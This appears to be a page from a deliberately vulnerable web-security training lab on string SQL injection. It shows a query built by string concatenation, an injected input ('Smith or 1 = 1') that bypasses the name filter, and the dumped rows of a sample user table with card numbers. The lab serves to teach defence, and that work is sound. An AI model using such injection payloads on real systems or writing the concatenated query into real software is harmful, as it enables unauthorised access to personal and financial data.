 1 2 3 4 5 6 7 8 9 10 11 12 13
Try It! String SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query is built by concatenating strings making it susceptible to String SQL injection:
"SELECT * FROM user_data WHERE first_name = 'John' AND last_name = '" + lastName + "'";
Try using the form below to retrieve all the users from the users table. You should not need to know any specific user name to get the complete list.
SELECT * FROM user_data WHERE first_name = 'John' AND last_name = ' Smith or 1 = 1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,